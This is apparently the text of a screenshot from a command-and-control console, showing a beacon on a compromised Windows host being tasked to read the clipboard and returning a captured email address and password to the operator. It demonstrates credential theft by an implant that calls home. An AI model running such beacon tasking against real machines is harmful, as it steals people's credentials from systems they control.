 Event Log X Beacon 192.168.224.1@11920 X
[07/31 10:46:00] [admin]> clipboard
[07/31 10:46:00] [*] Tasked beacon to get clipboard contents
[07/31 10:46:03] [+] host called home, sent: 1085 bytes
[07/31 10:46:03] [+] received output:
Clipboard Data (54 bytes):
email: dnasjdnsjd@gmail.com
password: 12323@#nkdnsd
x-mswin-936 | [DESKTOP-N14A9FU] racy/11920 - x64
beacon>